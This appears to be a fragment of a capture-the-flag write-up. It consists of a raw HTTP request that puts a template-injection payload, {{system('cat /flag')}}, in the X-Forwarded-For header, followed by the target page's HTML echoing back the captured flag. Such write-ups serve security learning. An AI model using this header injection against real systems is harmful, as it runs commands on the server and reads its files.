 Content-Length: 0
X-Forwarded-for:{{system('cat /flag')}}
Connection: close
Cookie:
__gads=ID=62a79d794ae6e290-225d1c32e0d600b0:T=1664980467:RT=1664980467:S=ALNI_Ma19RLpkSR7zRI3snBsESMKnIK90
A; __gpi=UID=00000a1ac51b47dc:T=1664980467:RT=1664980467:S=ALNI_MYH_mtnFFQe62KWEb38wRLHKQgQ_Q;
_ga_P7C4RLLHKT=GS1.1.1665673723.2.1.1665676267.0.0.0; _ga=GA1.2.1064551292.1665663439
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{47fe41fe-288a-468f-9650-b6639cfae8d0}
flag{47fe41fe-288a-468f-9650-b6639cfae8d0}